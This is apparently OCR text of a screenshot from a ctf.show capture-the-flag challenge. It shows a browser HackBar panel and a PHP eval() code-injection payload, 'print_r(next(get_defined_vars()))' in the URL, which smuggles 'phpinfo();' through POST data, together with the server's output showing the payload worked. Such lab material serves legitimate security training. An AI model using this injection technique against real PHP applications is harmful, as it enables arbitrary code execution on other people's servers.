 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Array ( [1] => phpinfo(); )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a1ff640e-3aee-48bf-b17f-34044e69235b.challenge.ctf.show/?c=print_r(next(get_defined_vars()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();